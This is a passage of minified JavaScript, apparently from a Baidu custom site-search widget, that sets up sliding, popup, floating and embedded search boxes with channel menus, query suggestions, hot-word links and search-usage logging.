y=document.getElementById("sliding-search-form-input"),w=parseInt(utils.getStyle(y,"height")),x=w;bdcsUtils.insertCSS("#sliding-box-item #sliding-search-form-submit{height:"+x+"px}",!1,"aaa");var y=(document.getElementById("sliding-search-form-submit"),document.getElementById("sliding-search-form-input")),w=(parseInt(utils.getStyle(y,"font-size")),parseInt(utils.getStyle(y,"height")));if(siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),n(x),1==siteConfig.settings_2.slidingPosition){bdcsUtils.insertCSS("#sliding-searchbox{position:fixed;right:"+C+"px;top:150px;}",!1,"aaa");var _=document.getElementById("sliding-icon-left"),E=utils.getStyle(m,"right"),S=document.getElementById("sliding-back-right"),I=!1;utils.addEvent(_,"mouseover",function(){i(),I=!1}),utils.addEvent(S,"click",function(e){e.stopPropagation(),s()}),utils.addEvent(document.getElementById("sliding-searchbox"),"click",function(e){e.stopPropagation()}),utils.addEvent(document,"click",function(e){e.stopPropagation(),s()});var k=function(e){e=e||window.event;var t=parseInt(E);if(t>parseInt(C+10)&&!I&&(s(),I=!0),e.wheelDelta){var n=document.documentElement.scrollTop||document.body.scrollTop;e.wheelDelta<0?n>=a-document.documentElement.clientHeight-200?(i(),I=!0):utils.setStyle(m,{position:"fixed",top:"150px"}):n<a-document.documentElement.clientHeight-300&&s()}else if(e.detail){var n=document.documentElement.scrollTop||document.body.scrollTop;e.detail>0?n>=a-document.documentElement.clientHeight-200&&(i(),I=!0):n<a-document.documentElement.clientHeight-300&&s()}};utils.DOMReady(function(){a=1==parseInt(l)?parseInt(t()):2==parseInt(l)?parseInt(t()/2):2*t()/3,document.addEventListener&&document.addEventListener("DOMMouseScroll",k,!1),window.onmousewheel=document.onmousewheel=k})}else{bdcsUtils.insertCSS("#sliding-searchbox{position:fixed;left:"+C+"px;top:150px;}",!1,"aaa");var _=document.getElementById("sliding-icon-right"),E=utils.getStyle(m,"left"),S=document.getElementById("sliding-back"),F=!1;utils.addEvent(_,"mouseover",function(){o(),F=!1}),utils.addEvent(document.getElementById("sliding-searchbox"),"click",function(e){e.stopPropagation()}),utils.addEvent(S,"click",function(e){e.stopPropagation(),r()}),utils.addEvent(document,"click",function(e){e.stopPropagation(),r()});var k=function(e){e=e||window.event;var t=parseInt(E);if(t>parseInt(C+10)&&!F&&(r(),F=!0),e.wheelDelta){var i=document.documentElement.scrollTop||document.body.scrollTop;e.wheelDelta<0?i>=a-document.documentElement.clientHeight-200?(o(),F=!0):utils.setStyle(m,{position:"fixed",top:"150px"}):i<a-document.documentElement.clientHeight-300&&r()}else if(e.detail){var i=document.documentElement.scrollTop||document.body.scrollTop;e.detail>0?i>=a-document.documentElement.clientHeight-200&&(o(),F=!0):i<a-document.documentElement.clientHeight-300&&r()}};utils.DOMReady(function(){a=1==parseInt(l)?parseInt(t()):2==parseInt(l)?parseInt(t()/2):2*t()/3,document.addEventListener&&document.addEventListener("DOMMouseScroll",k,!1),window.onmousewheel=document.onmousewheel=k})}switch(siteConfig.settings_2.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}siteConfig.settings_2.useSug&&new Sug({formElem:document.getElementById("sliding-search-form"),inputElem:document.getElementById("sliding-search-form-input"),sugElem:document.getElementById("sliding-search-sug"),sugListElem:document.getElementById("sliding-search-sug-list"),submitElem:document.getElementById("sliding-search-form-submit"),boxType:"slide",offset:{top:21,left:siteConfig.settings_2.useChannels?parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width)+20:20},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_2.sugType,rn:siteConfig.settings_2.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_2.useSliding?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_2.sugNum,tmplString:sugTpl,itemClassName:"sliding-search-sug-list-item",currentClassName:"sliding-search-sug-list-item-current",valueClassName:"sliding-search-sug-list-item-value",type:"interval",completeWhenKeyUpDown:!1}),e("sliding-search-form","sliding-search-form-input","slide")},n=function(e){if(siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0){var t=utils.getElementsByClassName("cse-sliding-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-sliding-channel-container",document.body.appendChild(i);var n='<ul class="sliding-channel-list" id="sliding-channel-list"><%for(var i=0;i < settings_2.customChannel.length;i++){%><li data-id="<%= settings_2.customChannel[i].key%>"><%= settings_2.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("sliding-channel-meun"),o=document.getElementById("sliding-channel-list"),r=document.getElementById("sliding-channel-curr");i.style.width=siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width,eventEmitter.on("channel:showslidingChannel",function(){i.style.left=utils.getElementPos("sliding-channel-meun").x+"px",i.style.top=utils.getElementPos("sliding-channel-meun").y+e+2+"px"}),bdcsUtils.insertCSS("div#sliding-searchbox .sliding-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#sliding-searchbox .sliding-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_2.slidingcss["#sliding-box-item input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#sliding-searchbox  .sliding-channel-meun{width:"+siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width+"}"),"click"==siteConfig.settings_2.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showslidingChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showslidingChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){e.stopPropagation();var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("sliding-channel-nsid"),n=t.getAttribute("data-id");i.value=n,"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_2.useSliding&&i()};return{init:s}}();var znPopupBox=window.znPopupBox||{};znPopupBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){function e(){var t=parseInt(f),i=5;d=parseInt(utils.getStyle(c[0],"height")),t-i>=-5-d&&(utils.setStyle(l,{bottom:t-i+"px"}),window.setTimeout(e,4),f=utils.getStyle(l,"bottom"),10-d>=t&&utils.setStyle(m[0],{display:"block"}))}function t(){var e=parseInt(f),i=5;-5>e-i&&(utils.setStyle(l,{bottom:e+i+"px"}),window.setTimeout(t,4),f=utils.getStyle(l,"bottom")),utils.setStyle(m[0],{display:"none"})}var s=document.getElementById("popup-search-form-input");new Placeholder({inputElem:s,type:"labelFocusEmpty"});var o=document.getElementById("popup-search-form-input-label");o&&(o.style.height=siteConfig.settings_3.popupcss["#popup-searchbox input"].height,o.style.lineHeight=parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].height)+5+"px",o.style.fontSize=siteConfig.settings_3.popupcss["#popup-searchbox input"]["font-size"]);var r=document.getElementById("popup-box");switch(siteConfig.settings_3.popupTemplate){case"12":utils.addClass(r,"popup-searchbox-one");break;case"13":utils.addClass(r,"popup-searchbox-two");break;case"14":utils.addClass(r,"popup-searchbox-three");break;case"15":utils.addClass(r,"popup-searchbox-four")}var a=utils.convertJSON2CSS(siteConfig.settings_3.popupcss);bdcsUtils.insertCSS(popupCSS+a);var l=document.getElementById("popup-searchbox"),c=utils.getElementsByClassName("popupbox-item"),d=parseInt(utils.getStyle(c[0],"height")),u=parseInt(utils.getStyle(c[0],"width")),g=utils.getStyle(c[0],"border-color"),p=document.getElementById("popup-back"),f=utils.getStyle(l,"bottom"),m=utils.getElementsByClassName("popup-icon"),p=document.getElementById("popup-back"),h=document.getElementById("popup-top"),b=parseInt(utils.getStyle(h,"height"));bdcsUtils.insertCSS("#popup-top{border-bottom-color:"+g+"}",!1,"aaa"),bdcsUtils.insertCSS("#popup-back{border-left-color:"+g+"}",!1,"aaa"),bdcsUtils.insertCSS("#popup-back{color:"+g+"}",!1,"aaa"),utils.setStyle(p,{height:+b+"px"}),utils.setStyle(h,{"line-height":+b+"px"});var C=parseInt(siteConfig.settings_3.popupBoxDistance);bdcsUtils.insertCSS("#popup-searchbox #popup-search-form-submit{position:relative;left:"+C+"px}",!1,"aaa");var v=document.getElementById("popup-box-detail"),y=utils.getStyle(v,"width"),w=parseInt(y+20);bdcsUtils.insertCSS("#popup-hot{width:"+w+"px}",!1,"aaa");var x=d-b;bdcsUtils.insertCSS("#popup-box-detail{height:"+x+"px}",!1,"aaa");var _=document.getElementById("popup-search-form-input"),E=parseInt(utils.getStyle(_,"height")),S=E;if(bdcsUtils.insertCSS("#popup-searchbox #popup-search-form-submit{height:"+S+"px}",!1,"aaa"),bdcsUtils.insertCSS("#popup-search-form-input{line-height:"+siteConfig.settings_3.popupcss["#popup-searchbox input"].height+";}",!1,"aaa"),"0"==siteConfig.settings_3.isPopupShow?(utils.setStyle(m[0],{display:"block"}),utils.setStyle(l,{bottom:-5-d+"px"}),f=utils.getStyle(l,"bottom")):(utils.setStyle(m[0],{display:"none"}),utils.setStyle(l,{bottom:"0px"})),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),n(E),1==siteConfig.settings_3.showPopupPosition){var I=parseInt(u-38);
bdcsUtils.insertCSS(".popup-icon{position:relative;left:"+I+"px;}");var k=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+k+"px;}"),utils.DOMReady(function(){var e=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+e+"px;}")})}else bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:0px;}");switch(utils.addEvent(p,"click",e),utils.addEvent(m[0],"mouseover",t),window.onresize=function(){if(1==siteConfig.settings_3.showPopupPosition){var e=parseInt(u-38);bdcsUtils.insertCSS(".popup-icon{position:relative;left:"+e+"px;}");var t=parseInt(document.body.clientWidth)-u+13;bdcsUtils.insertCSS("#popup-searchbox{position:fixed;left:"+t+"px;}")}},siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug&&siteConfig.settings_3.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}i(b)},i=function(t){siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug&&new Sug({formElem:document.getElementById("popup-search-form"),inputElem:document.getElementById("popup-search-form-input"),sugElem:document.getElementById("popup-search-sug"),sugListElem:document.getElementById("popup-search-sug-list"),submitElem:document.getElementById("popup-search-form-submit"),boxType:"popup",offset:{top:21+t,left:siteConfig.settings_3.useChannels?parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width)+20:20},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_3.sugType,rn:siteConfig.settings_3.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_3.usePopup?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_3.sugNum,tmplString:sugTpl,itemClassName:"popup-search-sug-list-item",currentClassName:"popup-search-sug-list-item-current",valueClassName:"popup-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"input",completeWhenKeyUpDown:!1}),e("popup-search-form","popup-search-form-input","popup")},n=function(e){if(siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0){var t=utils.getElementsByClassName("cse-popup-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-popup-channel-container",document.body.appendChild(i);var n='<ul class="popup-channel-list" id="popup-channel-list"><%for(var i=0;i < settings_3.customChannel.length;i++){%><li data-id="<%= settings_3.customChannel[i].key%>"><%= settings_3.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("popup-channel-meun"),o=document.getElementById("popup-channel-list"),r=document.getElementById("popup-channel-curr");bdcsUtils.insertCSS("div#popup-searchbox .popup-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#popup-searchbox .popup-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_3.popupcss["#popup-searchbox input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#popup-searchbox  .popup-channel-meun{width:"+siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width+"}"),i.style.width=siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width,eventEmitter.on("channel:showpopupChannel",function(){i.style.left=utils.getElementPos("popup-channel-meun").x+"px",i.style.top=utils.getElementPos("popup-channel-meun").y+e+2+"px"}),"click"==siteConfig.settings_3.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showpopupChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("popup-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_3.usePopup&&t()};return{init:s}}();var znFloatBox=window.znFloatBox||{};znFloatBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){var e=document.getElementById("float-search-form-input");new Placeholder({inputElem:e,type:"labelFocusEmpty"});var t=document.getElementById("float-search-form-input-label");t&&(t.style.height=parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].height)+"px",t.style.lineHeight=parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].height)+5+"px",t.style.fontSize=siteConfig.settings_4.floatcss["#float-search-form-input"]["font-size"]);var s=document.getElementById("float-search-box");switch(siteConfig.settings_4.floatTemplate){case"16":utils.addClass(s,"float-searchbox-one");break;case"17":utils.addClass(s,"float-searchbox-two");break;case"18":utils.addClass(s,"float-searchbox-three")}var o=utils.convertJSON2CSS(siteConfig.settings_4.floatcss);bdcsUtils.insertCSS(floatCSS+o);var r=document.getElementById("float-box-detail"),a=document.getElementById("float-searchbox"),l=parseInt(siteConfig.settings_4.topPosition),c=parseInt(utils.getStyle(a,"height")),d=window.screen.width,u=(document.documentElement.clientHeight,parseInt(siteConfig.settings_4.floatBoxDistance));bdcsUtils.insertCSS("#float-searchbox #float-search-form-submit{position:relative;top:1px;left:"+u+"px}",!1,"aaa");var g=document.getElementById("float-search-form-input"),p=parseInt(utils.getStyle(g,"width")),f=parseInt(utils.getStyle(g,"height")),m=f;bdcsUtils.insertCSS("#float-searchbox  #float-search-form-submit{height:"+m+"px;}");var h=parseInt(p+u);utils.setStyle(r,{width:h+364+"px"});var b=document.getElementById("float-box");utils.setStyle(b,{width:h+148+"px"});var C=document.getElementById("float-hot");C&&utils.setStyle(C,{width:p+"px"});var v=.01*siteConfig.settings_4.floatOpacity;if(bdcsUtils.insertCSS("#float-searchbox{height:"+c+"px;}"),document.getElementById("float-search-form-submit"),bdcsUtils.insertCSS("#float-searchbox{position:fixed;}"),bdcsUtils.insertCSS("#float-search-form-input{line-height:"+siteConfig.settings_4.floatcss["#float-search-form-input"].height+";"+(siteConfig.settings_4.useChannels?"border-left:none;":"")+"}",!1,"aaa"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"),n(m),siteConfig.settings_4.floatLogo){var y=siteConfig.settings_4.floatLogo;bdcsUtils.insertCSS("#float-searchbox #float-logo{background:url("+y+") no-repeat center center;_background:url("+y+") no-repeat center center;}")}switch(utils.addEvent(window,"scroll",function(){bdcsUtils.insertCSS("#float-searchbox{position:fixed;width:"+d+"px;}"),bdcsUtils.insertCSS("#float-searchbox{opacity:"+v+";}");var e=document.documentElement.scrollTop||document.body.scrollTop;bdcsUtils.insertCSS(1==siteConfig.settings_4.floatPosition?"#float-searchbox{position:fixed;bottom:0px;}":"#float-searchbox{position:fixed;top:0px;}"),0==siteConfig.settings_4.floatPosition?e>=l?utils.setStyle(a,{visibility:"visible"}):utils.setStyle(a,{visibility:"hidden"}):e>=document.body.scrollHeight-document.documentElement.clientHeight-l?utils.setStyle(a,{visibility:"visible"}):utils.setStyle(a,{visibility:"hidden"})}),siteConfig.settings_4.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}i()},i=function(){0==siteConfig.settings_4.floatPosition&&siteConfig.settings_4.useSug&&new Sug({formElem:document.getElementById("float-search-form"),inputElem:document.getElementById("float-search-form-input"),sugElem:document.getElementById("float-search-sug"),sugListElem:document.getElementById("float-search-sug-list"),submitElem:document.getElementById("float-search-form-submit"),boxType:"float",offset:{left:siteConfig.settings_4.useChannels?parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width):0},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_4.sugType,rn:siteConfig.settings_4.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_4.useFloat?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_4.sugNum,tmplString:sugTpl,itemClassName:"float-search-sug-list-item",currentClassName:"float-search-sug-list-item-current",valueClassName:"float-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"interval",completeWhenKeyUpDown:!1}),e("float-search-form","float-search-form-input","float")},n=function(e){if(siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0){var t=utils.getElementsByClassName("cse-float-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-float-channel-container",document.body.appendChild(i);var n='<ul class="float-channel-list" id="float-channel-list"><%for(var i=0;i < settings_4.customChannel.length;i++){%><li data-id="<%= settings_4.customChannel[i].key%>"><%= settings_4.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("float-channel-meun"),o=document.getElementById("float-channel-list"),r=document.getElementById("float-channel-curr");bdcsUtils.insertCSS("div#float-searchbox .float-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#float-searchbox .float-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_4.floatcss["#float-search-form-input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#float-searchbox  .float-channel-meun{width:"+siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width+"}"),i.style.width=siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width,eventEmitter.on("channel:showfloatChannel",function(){i.style.left=utils.getElementPos("float-channel-meun").x+"px",i.style.top=utils.getElementPos("float-channel-meun").y+e+2+"px"}),1==siteConfig.settings_4.floatPosition&&(bdcsUtils.insertCSS("div.cse-float-channel-container .float-channel-list{overflow:auto;height:62px;}"),bdcsUtils.insertCSS("div.cse-float-channel-container .float-channel-list li{line-height:21px;}")),"click"==siteConfig.settings_4.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showfloatChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("float-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_4.useFloat&&t()};return{init:s}}();var znCustomBox=window.znCustomBox||{};znCustomBox.index=function(){var e=function(e,t){for(e=e.parentNode;e&&9!==e.nodeType;){if(e.tagName.toLowerCase()==t)return e;e=e.parentNode}return null},t=function(e,t,i){utils.addEvent(e,"submit",function(){var e=t.value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})},i=function(){var e=document.createElement("div");e.className="bdcs-search-custom-sug",e.id="bdcs-search-custom-sug",e.innerHTML='<ul class="bdcs-search-custom-sug-list" id="bdcs-search-custom-sug-list"></ul>',document.body.appendChild(e)},n=function(e,t){var i=document.createElement("div");i.className="bdcs-custom-hot",i.id="bdcs-custom-hot";var n="",s=document.charset||document.characterSet,o={hotWords:t,hotNum:Math.min(parseInt(siteConfig.settings_5.hotNum),t.length),channelList:siteConfig.channelList,resultUrl:siteConfig.resultUrl,siteId:siteConfig.siteId,settings:{inurl:siteConfig.settings_5.inurl},isGbk:siteConfig.isGbk||"gbk"==s.toLowerCase()||"gb2312"==s.toLowerCase()};n='<%for(var i=0;i < hotNum;i++){%><a href="<%=resultUrl%>?s=<%=siteId%><%= (isGbk ? "&ie=gbk" : "") %>&entry=1&q=<%=window.bdcs.utils.encodeHTML(hotWords[i])%><%= (settings.inurl ? "&inurl="+ window.bdcs.utils.encodeHTML(settings.inurl) : "")%><%= (channelList[0] ? "&cid="+channelList[0] : "")%>" title="<%= window.bdcs.utils.encodeHTML(hotWords[i]) %>" class="bdcs-custom-hot-item"  target="_blank"><%= window.bdcs.utils.encodeHTML(hotWords[i]) %></a><% } %>',i.innerHTML=utils.tmpl(n,o),e.appendChild(i)},s=function(){var t=document.getElementById("bdcsMain");if(t){var i=e(t,"form");if(i)return{input:t,form:i}}return{input:null,form:null}},o=function(e,t){e.action&&-1!=e.action.indexOf("/cse/search")||(e.action=siteConfig.resultUrl),e.method&&"get"==e.method.toLowerCase()||(e.method="get"),"q"!=t.name&&(t.name="q");var i="";e.elements.s||(i+='<input type="hidden" name="s" value="<%=siteId%>"/>'),e.elements.ie||(i+='<% if(isGbk) { %><input type="hidden" name="ie" value="gbk" /><% } %>'),e.elements.entry||(i+='<input type="hidden" name="entry" value="1" />'),e.elements.cid||(i+='<% if(channelList[0]) {%><input type="hidden" name="cid" value="<%=channelList[0]%>" /><% } %>'),e.elements.inurl||(i+='<% if(settings_5.inurl) {%><input type="hidden" name="inurl" value="<%=settings_5.inurl%>" /><% } %>');var n=document.createElement("div");n.innerHTML=utils.tmpl(i,siteConfig),e.appendChild(n)},r=function(){var n=document.getElementById("bdcsMain");if(!n)return null;var s=e(n,"form");if(!s)return"";if(o(s,n),t(s,n,"custom"),siteConfig.settings_5.useSug){var r=utils.convertJSON2CSS(siteConfig.settings_5.customcss);bdcsUtils.insertCSS(customSugCSS+r,!1),i();var a="";switch(siteConfig.settings_5.sugType){case"novel":a=sugNovelTpl;break;case"music":a=sugMusicTpl;break;case"movie":a=sugMovieTpl;break;case"normal":default:a=sugNormalTpl}var l=new Sug({formElem:s,inputElem:n,sugElem:document.getElementById("bdcs-search-custom-sug"),sugListElem:document.getElementById("bdcs-search-custom-sug-list"),submitElem:null,boxType:"custom",indep:1,offset:{top:utils.getElementPos("bdcsMain").y,left:utils.getElementPos("bdcsMain").x},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_5.sugType,rn:siteConfig.settings_5.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_5.useCustom?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_5.sugNum,tmplString:a,itemClassName:"bdcs-search-custom-sug-list-item",currentClassName:"bdcs-search-custom-sug-list-item-current",valueClassName:"bdcs-search-custom-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-custom-sug-adv",adSkinClassName:"bdcs-search-custom-sug-skin",type:"interval",completeWhenKeyUpDown:!1});eventEmitter.on("sug:beforeShowSug",function(){var e=document.getElementById("bdcs-search-custom-sug");e.style.left=utils.getElementPos("bdcsMain").x+"px",e.style.top=utils.getElementPos("bdcsMain").y+l.getInputHeight()+"px"})}return n},a=function(t){if(siteConfig.settings_5.useHot){var i=document.getElementById("bdcsMain");if(!i)return null;var s=e(i,"form");if(!s)return"";var o=utils.convertJSON2CSS(siteConfig.settings_5.customcss);bdcsUtils.insertCSS(customHotCSS+o,!1);for(var r=[],a=[],l=0;l<t.length;l++)0!=t[l].charge_info.length&&(t=t.slice(l)),1!=t.length&&r.push(t[l].keyword);a=siteConfig.settings_5.useCustomHotWords&&siteConfig.settings_5.customHotWords.length>0?siteConfig.settings_5.customHotWords.concat(r):Array.prototype.slice.call(r),n(s,a);for(var c=utils.getElementsByClassName("bdcs-custom-hot-item"),l=0,d=c.length;d>l;l++)utils.addEvent(c[l],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:siteConfig.settings_5.useHot&&siteConfig.settings_5.hotFineWordsEnable?2:1,search_time_used:0})});for(var u=Math.min(a.length,parseInt(siteConfig.settings_5.hotNum)),g=[],l=0;u>l;l++)g.push(a[l]);return log.send(urlConfig.log,pageLog,{search_input_time:+new 